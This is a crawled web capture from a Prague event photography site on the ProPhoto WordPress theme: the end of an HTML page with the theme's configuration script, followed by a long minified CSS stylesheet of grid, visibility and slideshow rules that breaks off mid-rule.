      PROPHOTO.env = {"siteURL":"https:\/\/pragueeventphotography.com","wpURL":"https:\/\/pragueeventphotography.com","themeURL":"https:\/\/pragueeventphotography.com\/wp-content\/themes\/prophoto6","ajaxURL":"https:\/\/pragueeventphotography.com\/wp-admin\/admin-ajax.php","uploadURL":"https:\/\/pragueeventphotography.com\/wp-content\/uploads\/","isDev":false,"version":"6.21.17","wpVersionInt":498,"customizerUrl":"https:\/\/pragueeventphotography.com\/wp-admin\/admin.php?page=pp-customizer","maxUploadSize":2097152,"isBlockEditor":false};
      PROPHOTO.widgetTransitionInitDelay = 2000;
    </script>
    <script src="https://pragueeventphotography.com/wp-content/themes/prophoto6/js/bundle.front.js?ver_=6.21.17"></script>
        </body>
</html>
<!-- ProPhoto cache captured @ Tue, 20 Jan 2026 09:51:29 +0000 -->


--- FILE ---
content_type: text/css
request_url: https://pragueeventphotography.com/wp-content/uploads/pp/static/b3a3e26b-62d7-47f5-8fcc-b5cdf2d15a32-1637070961.css
body_size: 23714
content:
@charset "UTF-8";.pp-cta-group{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none}.pp-cta-item{-webkit-box-flex:none;-moz-box-flex:none;box-flex:none;-webkit-flex:none;-moz-flex:none;-ms-flex:none;flex:none;margin:0;padding:0}.pp-cta-item > a,.pp-cta-item img{display:block}.pp-cta-item img{max-width:100%}.pp-cta-item > a[data-pin-do="buttonBookmark"]{cursor:pointer}.pp-cta-group{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;padding:0px 0 0px}.pp-cta-group .pp-cta-item a{font-family:}.pp-cta-item{margin:5px 5px}.pp-cta-item.pp-cta-item-type-tile{width:100px}.pp-cta-item.pp-cta-item-type-image{max-width:100px}@charset "UTF-8";html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.no-user-select{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.sc:after{content:"";display:block;height:0;clear:both;visibility:hidden}*:first-child + html .sc{min-height:1px}.aa{-webkit-font-smoothing:antialiased}.text-center{text-align:center}.is-hidden{display:none}body.is-iOS .pp-block,body.is-iOS .pp-row,body.is-iOS .pp-column-inner{background-attachment:scroll !important}.pp-search-form{display:-webkit-inline-box;display:-moz-inline-box;display:inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center}.pp-search-input{margin:0;color:#000;font-size:85%;font-family:arial;font-weight:normal;font-style:normal}.pp-search-submit{margin-left:0.5em;border:none;background:rgba(0,0,0,0);padding:0;line-height:1em}.article-content,.article-comments{word-wrap:break-word}#faux-body{background-color:#fff}.has-translated-widgets{overflow:hidden}body a{text-decoration:underline;color:#000;transition:color 200ms ease}body a:hover,body a:active{color:#555}.slideout-menu a{color:#aaa}.slideout-menu a:hover,.slideout-menu a:active{color:#fff}#content .article-content img.has-caption{margin-bottom:0}.pp-caption{text-align:center;margin-bottom:2em;font-style:italic}.post{clear:both}pre,code{font-family:Courier,monospace}br.pp-break{clear:both}body.home .last-post,body.archive .last-post{background-image:none;margin-bottom:0;border-bottom-width:0}body.single .article-wrap,body.page .article-wrap{padding-bottom:0;border-bottom-width:0}.aligncenter,.pp-img-protect-aligncenter,div.aligncenter img,.pp-pinit-wrap-aligncenter{display:block !important;margin-left:auto !important;margin-right:auto !important}.pp-img-protect-aligncenter,.pp-img-protect-alignnone,.pp-pinit-wrap-aligncenter,.pp-pinit-wrap-alignnone{clear:both}.alignright,.pp-img-protect-alignright,.pp-pinit-wrap-alignright{margin:0 0 15px 30px !important;display:inline !important;float:right !important}.alignleft,.pp-img-protect-alignleft,.pp-pinit-wrap-alignleft{margin:0 30px 15px 0 !important;display:inline !important;float:left !important}.pp-img-protect .alignleft,.pp-img-protect .alignright,.pp-img-protect .aligncenter,.pp-pinit-wrap .alignleft,.pp-pinit-wrap .alignright,.pp-pinit-wrap .pp-img-protect-alignleft,.pp-pinit-wrap .pp-img-protect-alignright{margin:0 !important}.wp-block-image{margin-top:0 !important;margin-bottom:0 !important}.wp-block-image figure{margin-top:0;margin-bottom:0}.wp-block-image img{display:block}.wp-block-image .aligncenter{display:table !important}.wp-block-image .alignright img,.wp-block-image .alignleft img{margin-top:0 !important;margin-bottom:0 !important}div.wp-caption{max-width:100%;height:auto}.wp-caption-text{text-align:center !important}.article-meta-bottom{margin-bottom:15px}body.single .post{border-bottom:none;background-image:none;margin-bottom:0;padding-bottom:0}.article-title{margin-bottom:0.2em}.article-meta-bottom .article-author-link{display:inline;margin-right:1em}.article-meta-bottom .article-category-list{display:inline;margin-right:1em}.edit-link-top{margin-left:1.3em}.article-meta-top p{margin-bottom:0}html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body div img.wp-smiley{border:none !important;padding:0 0.1em !important;margin:0 !important;float:none !important;display:inline !important}body.js img.model-stub{display:none}strong{font-weight:700}em,address{font-style:italic}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.bs-bb{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#user-copyright .pipe{padding:0 0.6em}#masthead-slideshow{margin-bottom:0}#audio-player-wrap{text-align:center;margin:0 auto}#copyright-footer #audio-player-wrap{margin-bottom:0.5em}.protected p input{margin-bottom:8px}#link-removal-txn-id{display:none}.js-info{display:none}.force-width{opacity:0}.p3-placeholder{display:none !important}.pp-component-pp-spacer{margin-bottom:0 !important}#inner-body{background-color:#fff;background-image:none;min-height:100vh;padding-top:0px;padding-bottom:0px}@media screen and (max-width:767px){}@media screen and (min-width:768px) and (max-width:991px){}@media screen and (min-width:992px) and (max-width:1199px){}@media screen and (min-width:1200px){}@-webkit-keyframes pp-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pp-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{width:100%}.pp-template .pp-row:before,.pp-template .pp-row:after{display:none}.container{margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:720px}}@media (min-width:992px){.container{width:940px}}@media (min-width:1200px){.container{width:1140px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:0;margin-right:0}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:0;padding-right:0}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@at-root{@-ms-viewport{width:device-width}}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.pp-layout-entity--has-background-gallery{position:relative}.pp-layout-entity--has-background-gallery > .ansel-slides-container{position:absolute;top:0;left:0;right:0;bottom:0}.pp-layout-entity--has-background-gallery .pp-row{position:relative}.pp-layout-entity--has-background-video{background-color:#000 !important;background-image:none !important;position:relative}.pp-layout-entity--has-background-video > .pp-video-background{overflow:hidden;position:absolute;background:#000;top:0;left:0;right:0;bottom:0;background-size:cover;background-repeat:no-repeat}.pp-layout-entity--has-background-video > .pp-video-background video{position:absolute;top:50%;left:50%;right:0;bottom:0;min-width:100%;min-height:100%;width:auto;height:auto;transform:translateX(-50%) translateY(-50%)}.pp-layout-entity--has-background-video > .pp-video-background .pp-video-background__foreground{position:absolute;top:-10%}.pp-layout-entity--full-height.pp-layout-entity--has-background-video > .pp-video-background .pp-video-background__foreground,.pp-layout-entity--full-height.pp-layout-entity--has-background-video > .pp-video-background iframe{position:absolute;top:0;left:0;bottom:inherit;transform:none;width:100%;height:100%;pointer-events:none}.is-iOS .pp-video-background__foreground,.is-iOS .pp-video-background video{display:none !important}@media screen and (max-width:767px){.pp-video-background__foreground,.pp-video-background video{display:none !important}}@media (min-aspect-ratio:16/9){.pp-layout-entity--full-height .pp-video-background__foreground{height:300% !important;top:-100% !important;width:100% !important}}@media (max-aspect-ratio:16/9){.pp-layout-entity--full-height .pp-video-background__foreground{width:300% !important;left:-100% !important}}.pp-block{background-color:rgba(0,0,0,0);background-repeat:no-repeat;background-position:top left;background-attachment:scroll;background-size:auto;padding-top:0%;padding-bottom:0%;padding-left:10%;padding-right:10%;border-top:solid 0px rgba(0,0,0,0);border-bottom:solid 0px rgba(0,0,0,0);min-height:0}@media screen and (max-width:767px){_:-ms-input-placeholder,:root .pp-block.has-xs-rows-aligned{height:100vh}@supports (-moz-appearance:meterbar) and (background-blend-mode:difference,normal){.pp-block.has-xs-rows-aligned{height:100vh}}}@media screen and (min-width:768px) and (max-width:991px){_:-ms-input-placeholder,:root .pp-block.has-sm-rows-aligned{height:100vh}@supports (-moz-appearance:meterbar) and (background-blend-mode:difference,normal){.pp-block.has-sm-rows-aligned{height:100vh}}}@media screen and (min-width:992px) and (max-width:1199px){_:-ms-input-placeholder,:root .pp-block.has-md-rows-aligned{height:100vh}@supports (-moz-appearance:meterbar) and (background-blend-mode:difference,normal){.pp-block.has-md-rows-aligned{height:100vh}}}@media screen and (min-width:1200px){_:-ms-input-placeholder,:root .pp-block.has-lg-rows-aligned{height:100vh}@supports (-moz-appearance:meterbar) and (background-blend-mode:difference,normal){.pp-block.has-lg-rows-aligned{height:100vh}}}.pp-row{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;background-color:rgba(0,0,0,0);background-repeat:no-repeat;background-position:top left;background-attachment:scroll;padding-top:0%;padding-bottom:0%;padding-left:0%;padding-right:0%;border-top:solid 0px rgba(0,0,0,0);border-bottom:solid 0px rgba(0,0,0,0);max-width:none;margin-left:auto;margin-right:auto}@media screen and (max-width:767px){}@media screen and (min-width:768px) and (max-width:991px){}@media screen and (min-width:992px) and (max-width:1199px){}@media screen and (min-width:1200px){}.pp-column-inner{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;min-height:100%;background-color:rgba(0,0,0,0);background-repeat:no-repeat;background-position:top left;background-attachment:scroll;padding-top:0%;padding-bottom:0%;padding-left:0%;padding-right:0%;border-top:solid 0px rgba(0,0,0,0);border-bottom:solid 0px rgba(0,0,0,0);border-left:solid 0px rgba(0,0,0,0);border-right:solid 0px rgba(0,0,0,0)}.pp-column-inner .pp-component{margin-bottom:0px;text-align:left}.pp-column-inner .pp-component:last-child{margin-bottom:0}.pp-column{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.pp-column-inner{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@supports (-moz-appearance:meterbar){.pp-column{display:block}}@supports (-ms-ime-align:auto){.pp-column{display:block}}@media screen and (max-width:767px){}@media screen and (min-width:768px) and (max-width:991px){}@media screen and (min-width:992px) and (max-width:1199px){}@media screen and (min-width:1200px){}nav.horizontal > ul > li ul{z-index:101}.pp-sticky-wrap,.pp-sticky,.pp-sticky-ghost{z-index:9998}.pp-sticky--stuck{z-index:9999}.pp-form-overlay{z-index:101}.ansel-slides-container.is-fullwindow{z-index:1000000}.grid-view-img_rollover_text .grid-overlay .overlay-bg{z-index:8}.grid-view-img_rollover_text .grid-overlay .read-more-wrap{z-index:10}.grid-view-img_rollover_text .grid-overlay h3,.grid-view-img_rollover_text .grid-overlay p{z-index:10}.grid-view-img_rollover_text .grid-overlay .text-wrap{z-index:8}.slides-container,.ansel-slides-container{margin:0 auto;overflow:hidden;max-width:100%;position:relative;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;backface-visibility:hidden}.slides,.ansel-slides{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;list-style:none;margin:0;padding:0;-ms-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.slides:after,.ansel-slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}.slides img,.ansel-slides img{display:block;height:auto;margin:0 auto;width:100%}.slides .slide,.ansel-slides .slide{display:block;float:left;position:relative;min-height:1px}.slides .placeholder,.ansel-slides .placeholder{position:absolute;top:0;left:50%;-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);transition-property:opacity;-webkit-transition-property:opacity;transition-duration:0.5s;-webkit-transition-duration:0.5s;opacity:0;z-index:1}.slides .ansel-loading-image,.ansel-slides .ansel-loading-image{height:1px;visibility:hidden}.current .placeholder{-webkit-filter:blur(6px);filter:blur(6px)}.has-placeholder .placeholder{opacity:1;-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.slides.crossfade .slide,.ansel-slides.crossfade .slide{opacity:0}.slides.crossfade .slide.current,.ansel-slides.crossfade .slide.current{opacity:1;z-index:5}.slides.crossfade img,.ansel-slides.crossfade img{visibility:hidden !important}.slides.crossfade .staged img,.ansel-slides.crossfade .staged img,.slides.crossfade .current img,.ansel-slides.crossfade .current img{visibility:visible !important}.slides-container:-webkit-full-screen,.ansel-slides-container:-webkit-full-screen{width:100%}.slides-container:-moz-fullscreen,.ansel-slides-container:-moz-fullscreen{width:100%}.slides-container:-ms-fullscreen,.ansel-slides-container:-ms-fullscreen{width:100%}.slides-container:full-screen,.ansel-slides-container:full-screen{width:100%}.slides-container:fullscreen,.ansel-slides-container:fullscreen{width:100%}.slides-container.is-fullwindow,.ansel-slides-container.is-fullwindow{position:fixed;left:0;right:0;bottom:0;top:0;height:100vh;z-index:9999}.slides-container.is-fullwindow .slides,.ansel-slides-container.is-fullwindow .slides,.ansel-slides-container.is-fullwindow .ansel-slides,.slides-container.is-fullwindow .ansel-slides{height:100%}.slides-container--covered{height:100%}.slides-container--covered .slide{height:100%;overflow:hidden}.slides-container--covered .slides,.slides-container--covered .ansel-slides{display:block}.slides-container--covered .slides .placeholder,.slides-container--covered .ansel-slides .placeholder{left:0}.slides-container--covered .slides.crossfade img,.slides-container--covered .ansel-slides.crossfade img{display:none !important}.slides-container--covered .slides.crossfade .staged img,.slides-container--covered .ansel-slides.crossfade .staged img,.slides-container--covered .slides.crossfade .current img,.slides-container--covered .ansel-slides.crossfade .current img{display:block !important}.slides-container--carousel{height:425px}.slides-container--carousel .slides,.slides-container--carousel .ansel-slides{height:100%}.slides-container--carousel .slides .placeholder,.slides-container--carousel .ansel-slides .placeholder{left:0 